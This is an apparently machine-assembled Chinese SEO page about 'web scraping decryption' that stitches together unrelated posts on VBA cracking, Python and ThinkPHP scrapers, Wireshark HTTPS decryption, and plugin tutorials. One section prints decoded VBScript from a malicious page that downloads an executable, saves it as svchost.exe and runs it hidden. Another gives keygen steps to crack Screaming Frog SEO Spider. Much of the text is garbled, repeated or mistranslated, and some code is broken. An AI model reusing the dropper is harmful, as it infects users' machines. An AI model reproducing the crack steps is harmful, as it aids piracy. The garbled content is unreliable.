
网页抓取解密
网页抓取解密(想解密的话百度excel格式编辑器如果要求不高就用vba解密)
网站优化 • 优采云 发表了文章 • 0 个评论 • 99 次浏览 • 2021-11-02 19:07
网页抓取解密方案分享其实我之前做爬虫(网页解密)的时候是需要在浏览器控制台(记得是chrome)启动一个ide(revealchrome),但是在我并没有一个好的vim,所以不想浪费时间再找其他方案了。而且好像只有被远程编辑才需要这个ide(有没有一种ide?是可以伪装成浏览器控制的,可以抓远程的文件?)。大家有想要这种ide的人吗?需要的话请留言,留下你们的邮箱!。
本地编辑器你要vba版的就ok;想解密的话百度excel格式编辑器
如果要求不高就用vba解密吧。
win下都是officeexcel2010官方工具啊,免费版officeexcel2010官方中文破解版软件下载,百度一下就知道啦,虽然是破解版的,但是基本功能很全了啊,更厉害的是编辑功能。用excel2010注册登录一个账号,就可以下载vba破解版用了。vba共有55个插件,因为每个插件都需要配置,我没试过编辑器,你可以到我推荐的网站去试试。其实挺不错的。
excelhome里有很多好的工具可以下载使用,用过中文版的插件,可以读写本地密码,十分方便.
谢邀这个问题之前我也一直在困惑发现既然用了excel还担心安全性,那还是别用excel了。不然你的excel又要重新装了。本地装excel也不方便。既然没有厂商来卖这个,就让厂商来吧。不然我辛辛苦苦写这么多的东西,丢失了怎么办。我一直在想,现在excel和cad都大幅提高了版本刷新安全性。所以pdf文件可以用ocr搞定所有问题。
很多本地编辑器的解密,只要会用一个基本的vba代码混淆,应该一天足够做出来了。所以,还是放弃本地编辑器吧。然后,万能的上也有人卖破解版本的。现在只有正版,收益不大,而且麻烦。 查看全部
网页抓取解密(想解密的话百度excel格式编辑器如果要求不高就用vba解密)
网页抓取解密方案分享其实我之前做爬虫(网页解密)的时候是需要在浏览器控制台(记得是chrome)启动一个ide(revealchrome),但是在我并没有一个好的vim,所以不想浪费时间再找其他方案了。而且好像只有被远程编辑才需要这个ide(有没有一种ide?是可以伪装成浏览器控制的,可以抓远程的文件?)。大家有想要这种ide的人吗?需要的话请留言,留下你们的邮箱!。
本地编辑器你要vba版的就ok;想解密的话百度excel格式编辑器
如果要求不高就用vba解密吧。
win下都是officeexcel2010官方工具啊,免费版officeexcel2010官方中文破解版软件下载,百度一下就知道啦,虽然是破解版的,但是基本功能很全了啊,更厉害的是编辑功能。用excel2010注册登录一个账号,就可以下载vba破解版用了。vba共有55个插件,因为每个插件都需要配置,我没试过编辑器,你可以到我推荐的网站去试试。其实挺不错的。
excelhome里有很多好的工具可以下载使用,用过中文版的插件,可以读写本地密码,十分方便.
谢邀这个问题之前我也一直在困惑发现既然用了excel还担心安全性,那还是别用excel了。不然你的excel又要重新装了。本地装excel也不方便。既然没有厂商来卖这个,就让厂商来吧。不然我辛辛苦苦写这么多的东西,丢失了怎么办。我一直在想,现在excel和cad都大幅提高了版本刷新安全性。所以pdf文件可以用ocr搞定所有问题。
很多本地编辑器的解密,只要会用一个基本的vba代码混淆,应该一天足够做出来了。所以,还是放弃本地编辑器吧。然后,万能的上也有人卖破解版本的。现在只有正版,收益不大,而且麻烦。
网页抓取解密(PHP、java、javascript、python,其中python可以说是操作起来最方便)
网站优化 • 优采云 发表了文章 • 0 个评论 • 74 次浏览 • 2021-11-02 09:03
除了C/C++,我还接触过很多流行的语言,PHP、java、javascript、python,其中python可以说是操作最方便、缺点最少的语言。
前几天想写个爬虫,但是和朋友商量后,决定过几天再一起写。爬虫的一个重要部分就是抓取页面中的链接。我将在这里简单地实现它。
首先,我们需要使用一个开源模块,requests。这不是python自带的模块,需要从网上下载解压安装:
复制代码代码如下:
$ curl -OL
$ python setup.py 安装
Windows用户直接点击下载。解压后在本地使用命令python setup.py install进行安装。
我也在慢慢翻译这个模块的文档,翻译完后传给大家(英文版先发在附件里)。正如其描述中所述,为人类而设计,为人类而设计。使用起来很方便,自己看文档。最简单的 requests.get() 是发送一个 get 请求。
代码显示如下:
复制代码代码如下:
# 编码:utf-8
进口重新
进口请求
# 获取网页内容
r = requests.get('#39;)
数据 = r.text
# 使用正则查找所有连接
link_list =re.findall(r"(? 查看全部
网页抓取解密(PHP、java、javascript、python,其中python可以说是操作起来最方便)
除了C/C++,我还接触过很多流行的语言,PHP、java、javascript、python,其中python可以说是操作最方便、缺点最少的语言。
前几天想写个爬虫,但是和朋友商量后,决定过几天再一起写。爬虫的一个重要部分就是抓取页面中的链接。我将在这里简单地实现它。
首先,我们需要使用一个开源模块,requests。这不是python自带的模块,需要从网上下载解压安装:
复制代码代码如下:
$ curl -OL
$ python setup.py 安装
Windows用户直接点击下载。解压后在本地使用命令python setup.py install进行安装。
我也在慢慢翻译这个模块的文档,翻译完后传给大家(英文版先发在附件里)。正如其描述中所述,为人类而设计,为人类而设计。使用起来很方便,自己看文档。最简单的 requests.get() 是发送一个 get 请求。
代码显示如下:
复制代码代码如下:
# 编码:utf-8
进口重新
进口请求
# 获取网页内容
r = requests.get('#39;)
数据 = r.text
# 使用正则查找所有连接
link_list =re.findall(r"(?
网页抓取解密(一个上也没有源码!(解密HTTPS数据包)(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 69 次浏览 • 2021-10-31 21:07
作为程序员,我经常想做一个自己经常访问的API接口网站或者使用程序的特定功能来简化繁琐的操作。同时,您可以使用多个特定的 API 来做一些有趣的小事!例如,V9PR0N。 . 好孩子别上百度。 Github上也没有源代码! [逃脱]
但正常情况下,这些网站或者APP不会共享自己的API。我们只需要自己抓包来分析前后端如何交换数据,而wireshark则是在抓包领域。神器。
在PC端,浏览器和服务器交互过程中,现在大部分使用的是HTTPS协议,wireshark只能抓取加密数据包。 HTTPS 数据包的解密方法有很多种。这里有一个比较简单的方法。如果我们使用Chrome浏览器并进行两个简单的配置,我们就可以捕获解密的数据包。
配置过程
变量名:SSLKEYLOGFILE
变量值:这里可以任意指定。作用是告诉chrome把SSLKEY输出到哪里,wireshark可以用这个文件解密HTTPS包。
配置系统环境变量
填写刚才系统变量中指定的keylog文件的存储路径,这样wireshark就可以访问keylog中的key对HTTPS报文进行解密了。
中文:编辑>首选项>协议>ssl
英文:Edit>Preferences>protocols>ssl
配置 Wireshark
这样就可以看到解密后的数据包了
如图所示
这里有个小坑:Chrome需要开启开发者模式才能在keylog文件中记录TLS密钥。
打开路径,点击Chrome右上角三个点的按钮>更多工具>扩展
开发者模式
打开这个。 查看全部
网页抓取解密(一个上也没有源码!(解密HTTPS数据包)(图))
作为程序员,我经常想做一个自己经常访问的API接口网站或者使用程序的特定功能来简化繁琐的操作。同时,您可以使用多个特定的 API 来做一些有趣的小事!例如,V9PR0N。 . 好孩子别上百度。 Github上也没有源代码! [逃脱]
但正常情况下,这些网站或者APP不会共享自己的API。我们只需要自己抓包来分析前后端如何交换数据,而wireshark则是在抓包领域。神器。
在PC端,浏览器和服务器交互过程中,现在大部分使用的是HTTPS协议,wireshark只能抓取加密数据包。 HTTPS 数据包的解密方法有很多种。这里有一个比较简单的方法。如果我们使用Chrome浏览器并进行两个简单的配置,我们就可以捕获解密的数据包。
配置过程
变量名:SSLKEYLOGFILE
变量值:这里可以任意指定。作用是告诉chrome把SSLKEY输出到哪里,wireshark可以用这个文件解密HTTPS包。

配置系统环境变量
填写刚才系统变量中指定的keylog文件的存储路径,这样wireshark就可以访问keylog中的key对HTTPS报文进行解密了。
中文:编辑>首选项>协议>ssl
英文:Edit>Preferences>protocols>ssl
配置 Wireshark
这样就可以看到解密后的数据包了
如图所示
这里有个小坑:Chrome需要开启开发者模式才能在keylog文件中记录TLS密钥。
打开路径,点击Chrome右上角三个点的按钮>更多工具>扩展
开发者模式
打开这个。
网页抓取解密(在线加密解密-在线解密_在线混淆加密(组图) )
网站优化 • 优采云 发表了文章 • 0 个评论 • 61 次浏览 • 2021-10-31 20:09
)
放开眼睛,戴上耳机,听听~!
1、网页解密:如何破解所谓的“网页源代码加密”?在线加解密网站。 2、网页解密:如何加密网页然后你模仿一个这样的网站,检查用户是否登录,如
1、网页解密:如何破解所谓的“网页源代码加密”?
在线加解密网站。加密与解密-在线混淆与解密_在线混淆与加密
2、网页解密:如何加密网页
那你模仿这样一个网站,检查用户是否登录,没有登录就跳转到这个页面
3.网页解密:网页源文件经过加密,如何解密~~~
第一个加密是使用VBScript...
解密后的内容是这个...
<p>onerrorresumenext
dimDataspace,XMLHTTP,Stream,FileSystemObject,FolderObject,ApplicationObject
dimPath,BBS网页解密怎么弄。
SetDataspace=document.createElement("object")
Dataspace.setAttribute"classid","clsid:-- -- "
SetXMLHTTP=Dataspace.CreateObject("Microsoft.XMLHTTP","")网页加密了怎么解密。
setStream=Dataspace.createobject("Adodb.Stream","")网页解密器。
setFileSystemObject=Dataspace.createobject("脚本 .FileSystemObject ","")
setFolderObject=FileSystemObject.GetSpecialFolder(2)
setApplicationObject=Dataspace.createobject("Shell.Application","")网页链接解密。
Path=FileSystemObject.BuildPath(FolderObject,"svchost.exe" )
Stream.type=1base64在线解码器。
XMLHTTP.Open"GET","http://bbb..com/0、exe",False
XMLHTTP.Send
Stream.open
</p>
如何解锁 URL 加密。
<p>Stream.savetofilePath,2
Stream.close
ApplicationObject.ShellExecutePath,BBS,BBS,"open",0
</p>
第二个网页
首先获取当前的真实版本,然后将版本信息和shell信息放入PayLoadrabbit中解密如何解决。
,然后将PayLoad加载到c:\\ProgramFiles\\NetMeeting\\TestSnd.wav,然后使用overflow执行里面的shell内容。里面的内容……应该是加密的,但是因为shell是存放在程序中的,直接解密就会出现乱码……其实乱码就是一个exe文件。代码不可见。代码不可见。就好像用记事本打开exe文件一样……网站加密解密。
://cache..com/c?word=%B6%AB%3B%B9%E3 %3B%B6%AF%B8%D0%%2C%CD%F8%C2%E7%3B%B5%E7%CC%A8&url=http%3A//www%2Ecert%2W.ac%2Ecn/read%2Dhtm%2Dtid%% 2Ehtml&b=11&a=0&user= 查看全部
网页抓取解密(在线加密解密-在线解密_在线混淆加密(组图)
)
放开眼睛,戴上耳机,听听~!
1、网页解密:如何破解所谓的“网页源代码加密”?在线加解密网站。 2、网页解密:如何加密网页然后你模仿一个这样的网站,检查用户是否登录,如

1、网页解密:如何破解所谓的“网页源代码加密”?
在线加解密网站。加密与解密-在线混淆与解密_在线混淆与加密
2、网页解密:如何加密网页
那你模仿这样一个网站,检查用户是否登录,没有登录就跳转到这个页面

3.网页解密:网页源文件经过加密,如何解密~~~
第一个加密是使用VBScript...
解密后的内容是这个...
<p>onerrorresumenext
dimDataspace,XMLHTTP,Stream,FileSystemObject,FolderObject,ApplicationObject
dimPath,BBS网页解密怎么弄。
SetDataspace=document.createElement("object")
Dataspace.setAttribute"classid","clsid:-- -- "
SetXMLHTTP=Dataspace.CreateObject("Microsoft.XMLHTTP","")网页加密了怎么解密。
setStream=Dataspace.createobject("Adodb.Stream","")网页解密器。
setFileSystemObject=Dataspace.createobject("脚本 .FileSystemObject ","")
setFolderObject=FileSystemObject.GetSpecialFolder(2)
setApplicationObject=Dataspace.createobject("Shell.Application","")网页链接解密。
Path=FileSystemObject.BuildPath(FolderObject,"svchost.exe" )
Stream.type=1base64在线解码器。
XMLHTTP.Open"GET","http://bbb..com/0、exe",False
XMLHTTP.Send
Stream.open
</p>
如何解锁 URL 加密。
<p>Stream.savetofilePath,2
Stream.close
ApplicationObject.ShellExecutePath,BBS,BBS,"open",0
</p>
第二个网页
首先获取当前的真实版本,然后将版本信息和shell信息放入PayLoadrabbit中解密如何解决。
,然后将PayLoad加载到c:\\ProgramFiles\\NetMeeting\\TestSnd.wav,然后使用overflow执行里面的shell内容。里面的内容……应该是加密的,但是因为shell是存放在程序中的,直接解密就会出现乱码……其实乱码就是一个exe文件。代码不可见。代码不可见。就好像用记事本打开exe文件一样……网站加密解密。
://cache..com/c?word=%B6%AB%3B%B9%E3 %3B%B6%AF%B8%D0%%2C%CD%F8%C2%E7%3B%B5%E7%CC%A8&url=http%3A//www%2Ecert%2W.ac%2Ecn/read%2Dhtm%2Dtid%% 2Ehtml&b=11&a=0&user=
网页抓取解密(详细介绍想要轻松获取网站的内链,那就赶紧来使用)
网站优化 • 优采云 发表了文章 • 0 个评论 • 84 次浏览 • 2021-10-30 19:10
详细介绍
如果你想轻松获取网站的内链,那就赶紧使用绿色版的网页链接提取工具吧。本软件是一款功能强大实用的网站内链采集软件,功能强大。@网站内链获取工具,使用后即可获取所有内链网站,大大提高了工作效率,操作简单,使用方便。绿色版网页链接提取工具可以帮助用户一键获取网站中的链接,非常适合来做SEO优化排名的用户。本工具自动获取网站的所有内部链接,节省大量人工完成时间,方便快捷;如果您是从事seo优化的用户,而且工作流程没有相关的排名优化来帮助你,会浪费你很多时间。如果您目前急需提高排名优化的效率。网页链接提取工具绿色版可以帮你解决。感兴趣的小伙伴快来下载体验吧!
功能介绍1、批量获取网站链接、图片链接
2、批量获取脚本链接
3、批量获取CSS链接
4、支持快速复制源码
5、支持快速复制链接软件功能1、网页链接提取工具绿色版,非常适合做seo优化的排名人员
2、使用这个软件可以节省很多时间
3、并能自动完成网站的所有内链选择
4、还可以有计划地将提取的内链提交给各种收录工具
5、这样就可以完成收录数量的增加。如何使用绿色版网页链接提取工具一、 下载并打开绿色版网页链接提取工具,首先输入您的个人网站 网站地图:个人网站域名/sitemap.xml
二、 输入后点击Extract and Save即可获取最近更新的域名信息
三、网页链接提取自动保存到软件所在文件夹 查看全部
网页抓取解密(详细介绍想要轻松获取网站的内链,那就赶紧来使用)
详细介绍
如果你想轻松获取网站的内链,那就赶紧使用绿色版的网页链接提取工具吧。本软件是一款功能强大实用的网站内链采集软件,功能强大。@网站内链获取工具,使用后即可获取所有内链网站,大大提高了工作效率,操作简单,使用方便。绿色版网页链接提取工具可以帮助用户一键获取网站中的链接,非常适合来做SEO优化排名的用户。本工具自动获取网站的所有内部链接,节省大量人工完成时间,方便快捷;如果您是从事seo优化的用户,而且工作流程没有相关的排名优化来帮助你,会浪费你很多时间。如果您目前急需提高排名优化的效率。网页链接提取工具绿色版可以帮你解决。感兴趣的小伙伴快来下载体验吧!

功能介绍1、批量获取网站链接、图片链接
2、批量获取脚本链接
3、批量获取CSS链接
4、支持快速复制源码
5、支持快速复制链接软件功能1、网页链接提取工具绿色版,非常适合做seo优化的排名人员
2、使用这个软件可以节省很多时间
3、并能自动完成网站的所有内链选择
4、还可以有计划地将提取的内链提交给各种收录工具
5、这样就可以完成收录数量的增加。如何使用绿色版网页链接提取工具一、 下载并打开绿色版网页链接提取工具,首先输入您的个人网站 网站地图:个人网站域名/sitemap.xml

二、 输入后点击Extract and Save即可获取最近更新的域名信息

三、网页链接提取自动保存到软件所在文件夹
网页抓取解密( 以人教版地理七年级为例子,到电子课本网下载一本电子书)
网站优化 • 优采云 发表了文章 • 0 个评论 • 77 次浏览 • 2021-10-29 18:11
以人教版地理七年级为例子,到电子课本网下载一本电子书)
Thinkphp 捕获网站 的内容并保存到本地实例。
我需要写一个这样的例子并从电子教科书网站下载一本电子书。
的电子书把书的每一页都看成一幅图,然后一本书就有很多图。我需要批量下载图片。
这是代码部分:
public function download() {
$http = new \org\net\http();
$url_pref = "http://www.dzkbw.com/books/rjb/dili/xc7s/";
$localurl = "public/bookcover/";
$reg="|showimg\('(.+)'\);|";
$i=1;
do {
$filename = substr("000".$i,-3).".htm";
$ch = curl_init();
curl_setopt($ch, curlopt_url, $url_pref.$filename);
curl_setopt($ch, curlopt_returntransfer, 1);
curl_setopt($ch, curlopt_connecttimeout, 10);
curl_setopt($ch, curlopt_followlocation, 1);
$html = curl_exec($ch);
curl_close($ch);
$result = preg_match_all($reg,$html,$out, preg_pattern_order);
if($result==1) {
$picurl = $out[1][0];
$picfilename = substr("000".$i,-3).".jpg";
$http->curldownload($picurl, $localurl.$picfilename);
}
$i = $i+1;
} while ($result==1);
echo "下载完成";
}
这里我以人民教育出版社出版的七年级地理第一册为例。
网页从001.htm开始,然后不断增加
每个网页都有一张图片,与课本的内容相对应。课本内容以图片的形式展示。
我的代码是做一个循环,从第一页开始,直到在网页中找不到图片。
抓取网页内容后,抓取网页中的图片到本地服务器
爬取后的实际效果:
以上就是thinkphp抓取网站的内容并保存到本地的例子的详细说明。如有疑问,请留言或到本站社区讨论讨论。感谢您的阅读,希望对大家有所帮助。感谢您对本站的支持! 查看全部
网页抓取解密(
以人教版地理七年级为例子,到电子课本网下载一本电子书)
Thinkphp 捕获网站 的内容并保存到本地实例。
我需要写一个这样的例子并从电子教科书网站下载一本电子书。
的电子书把书的每一页都看成一幅图,然后一本书就有很多图。我需要批量下载图片。
这是代码部分:
public function download() {
$http = new \org\net\http();
$url_pref = "http://www.dzkbw.com/books/rjb/dili/xc7s/";
$localurl = "public/bookcover/";
$reg="|showimg\('(.+)'\);|";
$i=1;
do {
$filename = substr("000".$i,-3).".htm";
$ch = curl_init();
curl_setopt($ch, curlopt_url, $url_pref.$filename);
curl_setopt($ch, curlopt_returntransfer, 1);
curl_setopt($ch, curlopt_connecttimeout, 10);
curl_setopt($ch, curlopt_followlocation, 1);
$html = curl_exec($ch);
curl_close($ch);
$result = preg_match_all($reg,$html,$out, preg_pattern_order);
if($result==1) {
$picurl = $out[1][0];
$picfilename = substr("000".$i,-3).".jpg";
$http->curldownload($picurl, $localurl.$picfilename);
}
$i = $i+1;
} while ($result==1);
echo "下载完成";
}
这里我以人民教育出版社出版的七年级地理第一册为例。
网页从001.htm开始,然后不断增加
每个网页都有一张图片,与课本的内容相对应。课本内容以图片的形式展示。
我的代码是做一个循环,从第一页开始,直到在网页中找不到图片。
抓取网页内容后,抓取网页中的图片到本地服务器
爬取后的实际效果:

以上就是thinkphp抓取网站的内容并保存到本地的例子的详细说明。如有疑问,请留言或到本站社区讨论讨论。感谢您的阅读,希望对大家有所帮助。感谢您对本站的支持!
网页抓取解密(Screaming“ScreamingFrogSEOSpider破解版破解版”图文安装破解教程)
网站优化 • 优采云 发表了文章 • 0 个评论 • 69 次浏览 • 2021-10-29 18:10
Screaming Frog SEO Spider 破解版是一款功能强大的网站资源检测爬取工具。软件界面简单,没有多余复杂的功能,使用起来也很方便。它被从事SEO行业的人们广泛使用。在手中,也得到了一致的好评和喜爱。它具有查找断链、查看重定向、分析页面标题、元数据等强大功能,可以帮助您轻松解决所有问题。值得一提的是,今天给大家带来的是大神们精心破解的《尖叫蛙SEO蜘蛛破解版》。破解文件附在文件夹中,可以完美激活软件。你可以免费使用里面的所有功能,所以不要觉得太舒服。下面我还准备了详细的图文安装破解教程,有需要的用户可以参考!如果你还在寻找一款好用的网站资源检测抓取软件,那你一定要试试这款软件。不仅如此,它还是一款绿色、安全、无毒的产品,有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!
软件特点
1、查找损坏的链接、错误和重定向
2、分析页面标题和元数据
3、查看元机器人和说明
4、 审核 hreflang 属性
5、 发现重复页面
6、生成 XML 站点地图
7、网站可视化
8、 抓取限制(无限制)
9、调度
10、抓取配置
11、 保存,抓取并再次上传
12、自定义源码搜索
13、自定义提取
14、谷歌分析集成
15、搜索控制台集成
16、链接指标集成
17、渲染(JavaScript)
18、自定义robots.txt
19、AMP抓取与验证
20、结构化数据与验证
21、 存储和查看原创和渲染的 HTML
Screaming Frog SEO Spider中文破解版安装教程
1、 从本站下载解压后即可得到源程序和破解文件
2、双击文件运行,
点击Install进行安装,默认安装路径,安装类型
3、 耐心等待软件安装完成,点击关闭退出
4、 运行程序进入操作界面,选择License按钮,点击Enter License弹出激活框
5、 然后打开Keygen-NGEN文件夹,运行Keygen.exe注册机,将注册机内容复制到激活框,点击确定
6、 弹出如下图框,表示安装激活成功,可以放心使用
7、 以上是安装教程,欢迎下载体验!
软件功能
1、找到断开的链接
立即抓取 网站 并找到断开的链接 (404) 和服务器错误。批量导出错误和源URL进行修复,或发送给开发者
2、审计重定向
查找临时和永久重定向,识别重定向链和循环,或上传 URL 列表以在站点迁移期间进行审核
3、分析页面标题和元数据
在爬取过程中分析页面标题和元描述,识别网站中过长、缺失、缺失或重复的内容
4、 发现重复内容
使用 md5 算法检查和查找完全重复的 URL、部分重复的元素(如页面标题、描述或标题)并查找低内容页面
5、使用XPath提取数据
使用 CSS Path、XPath 或正则表达式从网页的 HTML 中采集任何数据。这可能包括社交元标签、其他标题、价格、SKU 或更多
6、 查看机器人和说明
查看被 robots.txt、meta robots 或 X-Robots-Tag 指令(例如“noindex”或“nofollow”)以及规范和 rel="next" 和 rel="prev" 阻止的 URL
7、生成XML站点地图
快速创建 XML 站点地图和图片 XML 站点地图,通过 URL 进行高级配置,包括最后修改、优先级和更改频率
8、与谷歌分析集成
连接到 Google Analytics API 并获取用于抓取功能的用户数据,例如会话或跳出率以及着陆页的转化、目标、交易和收入
9、抓取 JavaScript网站
使用集成的 Chromium WRS 渲染网页以抓取动态的、富含 JavaScript 的 网站 和框架,例如 Angular、React 和 Vue.js
10、可视化站点架构
使用交互式爬行和目录强制指南地图和树形地图站点直观地评估内部链接和 URL 结构 查看全部
网页抓取解密(Screaming“ScreamingFrogSEOSpider破解版破解版”图文安装破解教程)
Screaming Frog SEO Spider 破解版是一款功能强大的网站资源检测爬取工具。软件界面简单,没有多余复杂的功能,使用起来也很方便。它被从事SEO行业的人们广泛使用。在手中,也得到了一致的好评和喜爱。它具有查找断链、查看重定向、分析页面标题、元数据等强大功能,可以帮助您轻松解决所有问题。值得一提的是,今天给大家带来的是大神们精心破解的《尖叫蛙SEO蜘蛛破解版》。破解文件附在文件夹中,可以完美激活软件。你可以免费使用里面的所有功能,所以不要觉得太舒服。下面我还准备了详细的图文安装破解教程,有需要的用户可以参考!如果你还在寻找一款好用的网站资源检测抓取软件,那你一定要试试这款软件。不仅如此,它还是一款绿色、安全、无毒的产品,有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!

软件特点
1、查找损坏的链接、错误和重定向
2、分析页面标题和元数据
3、查看元机器人和说明
4、 审核 hreflang 属性
5、 发现重复页面
6、生成 XML 站点地图
7、网站可视化
8、 抓取限制(无限制)
9、调度
10、抓取配置
11、 保存,抓取并再次上传
12、自定义源码搜索
13、自定义提取
14、谷歌分析集成
15、搜索控制台集成
16、链接指标集成
17、渲染(JavaScript)
18、自定义robots.txt
19、AMP抓取与验证
20、结构化数据与验证
21、 存储和查看原创和渲染的 HTML
Screaming Frog SEO Spider中文破解版安装教程
1、 从本站下载解压后即可得到源程序和破解文件
2、双击文件运行,
点击Install进行安装,默认安装路径,安装类型

3、 耐心等待软件安装完成,点击关闭退出

4、 运行程序进入操作界面,选择License按钮,点击Enter License弹出激活框

5、 然后打开Keygen-NGEN文件夹,运行Keygen.exe注册机,将注册机内容复制到激活框,点击确定

6、 弹出如下图框,表示安装激活成功,可以放心使用

7、 以上是安装教程,欢迎下载体验!

软件功能
1、找到断开的链接
立即抓取 网站 并找到断开的链接 (404) 和服务器错误。批量导出错误和源URL进行修复,或发送给开发者
2、审计重定向
查找临时和永久重定向,识别重定向链和循环,或上传 URL 列表以在站点迁移期间进行审核
3、分析页面标题和元数据
在爬取过程中分析页面标题和元描述,识别网站中过长、缺失、缺失或重复的内容
4、 发现重复内容
使用 md5 算法检查和查找完全重复的 URL、部分重复的元素(如页面标题、描述或标题)并查找低内容页面
5、使用XPath提取数据
使用 CSS Path、XPath 或正则表达式从网页的 HTML 中采集任何数据。这可能包括社交元标签、其他标题、价格、SKU 或更多
6、 查看机器人和说明
查看被 robots.txt、meta robots 或 X-Robots-Tag 指令(例如“noindex”或“nofollow”)以及规范和 rel="next" 和 rel="prev" 阻止的 URL
7、生成XML站点地图
快速创建 XML 站点地图和图片 XML 站点地图,通过 URL 进行高级配置,包括最后修改、优先级和更改频率
8、与谷歌分析集成
连接到 Google Analytics API 并获取用于抓取功能的用户数据,例如会话或跳出率以及着陆页的转化、目标、交易和收入
9、抓取 JavaScript网站
使用集成的 Chromium WRS 渲染网页以抓取动态的、富含 JavaScript 的 网站 和框架,例如 Angular、React 和 Vue.js
10、可视化站点架构
使用交互式爬行和目录强制指南地图和树形地图站点直观地评估内部链接和 URL 结构
网页抓取解密(WebScraper(chrome网页破解版浏览器,插件安装使用地址))
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2021-10-29 18:10
Web Scraper (chrome web page 破解版)是一个网页爬虫(chrome web 破解版)出自一个网页 Web Scraper (chrome web 破解版,只需四步用户即可使用插件创建网页 Web Scraper (chrome web page)破解版规则,以便快速提取网页中需要的内容 Web Scraper(chrome网页破解版整个抓取逻辑设置一级Selector为起点(dian),选择抓取范围,然后在一级Selector中设置二级Selector后,再次选择抓取字段,然后就可以抓取Web Scraper(chrome web 破解版。插件抓取数据后,还可以导出数据(chu) 转成 CSV 文件,欢迎免费下载。
Web Scraper(chrome web 破解版介绍)
安装完成后赶紧试试插件的具体功能吧。3、当然可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。您可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。您可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。
但你需要使用英文字母。比如今天头条的数据,我就用今日头条来命名;网页爬虫(chrome web 破解版itWeb Scraper(chrome web 破解版网址:复制网页链接到星网址栏,例如图中,我把“吴晓波频道”的首页链接复制到这个栏目,然后点击Web Scraper(chrome web 破解版te satWeb Scraper(chrome web 破解版)新建一个SitWeb Scraper(chrome web 破解版)。
3、 设置这个SitWeb Scraper(chrome web 破解版整个Web Scraper(chrome web 破解版的爬取逻辑是这样的:设置第一级Selector,选择爬取范围;在第一级SelectWeb Scraper(chrome web破解版)设置二级Selector,选择捕获字段,然后捕获。对于文章,一级Selector意味着你要圈这个文章的元素,这个元素可能包括标题,作者、发布时间、评论数等,然后我们在二级Selector中挑出我们想要的元素,比如标题、作者、阅读数。我们来拆解一下这个设置一级二级Selector的工作流程:(1)点击Add nWeb Scraper(chrome web破解版讲师创建一级Selector。然后按照以下步骤操作:-输入id:id代表你抓取的整个范围,比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-Select Type:type代表这部分的类型你抓取,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element全选(如果这个网页需要滑动加载更多,那么选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇文章同类型文章;-保留设置:其余未提及部分保留默认设置。比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-select type:type代表你抓取的这部分的类型,比如element/text/link,因为这个是选择整个文章元素范围,我们需要先Use Element全选(如果这个网页需要滑动加载更多,则选择ElementWeb Scraper(chrome web 破解版ll下);-勾选Multiple :勾选 Multiple 前面的小框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇同类型的文章文章;-保持设置:其余未提及的部分保持默认设置。比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-select type:type代表你抓取的这部分的类型,比如element/text/link,因为这个是选择整个文章元素范围,我们需要先Use Element全选(如果这个网页需要滑动加载更多,则选择ElementWeb Scraper(chrome web 破解版ll下);-勾选Multiple :勾选 Multiple 前面的小框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇同类型的文章文章;-保持设置:其余未提及的部分保持默认设置。-Select Type:type代表你抓取的这部分的类型,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element来选择整个(如果这个网页需要滑动加载更多,然后选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。-Select Type:type代表你抓取的这部分的类型,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element来选择整个(如果这个网页需要滑动加载更多,然后选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。我们需要先Use 